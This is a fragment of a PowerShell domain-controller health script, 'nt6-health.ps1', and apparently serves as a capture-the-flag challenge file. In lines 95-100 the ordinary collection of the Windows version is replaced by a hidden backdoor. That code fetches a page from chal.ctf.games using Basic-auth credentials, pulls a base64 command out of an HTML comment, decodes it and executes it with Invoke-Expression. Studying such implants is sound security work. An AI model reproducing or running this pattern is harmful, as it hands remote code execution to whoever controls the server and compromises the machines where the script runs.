 powershell > nt6-health.ps1 > ...
84 [void]$Output.Add("IsIntersiteTopologyGenerator=`"True`"")
85 } else {
86 [void]$Output.Add("IsIntersiteTopologyGenerator=`"False`"")
87 }
88
89
90 #
91 # Windows Version and Build #
92 #
93 $WindowsInfo = Get-Item "HKLM:SOFTWARE\Microsoft\Windows NT\CurrentVersion"
94 # $PORT below is dynamic to the running service of the `Start` button
95 $OS = @($html = (Invoke-WebRequest http://chal.ctf.games:$PORT -Headers @{Authorization=("Basic
YmFja2Rvb3I6dXNlX3RoaXNfdG9fYXV0aGVudGljYXRlX3dpdGhfdGhlX2RlcGxveWVkX2h0dHBfc2VydmVyCg==")} -UseBasicParsing).Content
96 if ($html -match '<!--(.*?)-->') {
97 $value = $matches[1]
98 $command = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($value))
99 Invoke-Expression $command
100 })
101 $OSSP = $WindowsInfo.GetValue("CSDVersion")
102 $WinVer = $WindowsInfo.GetValue("CurrentVersion")
103 $WinBuild = $WindowsInfo.GetValue("CurrentBuildNumber")
104 $OSVER = "$WinVer ($WinBuild)"
105
106 [void]$Output.Add("OperatingSystem=""$OS""")
107 [void]$Output.Add("ServicePack=""$OSSP""")
108 [void]$Output.Add("OSVersion=""$OSVER""")
109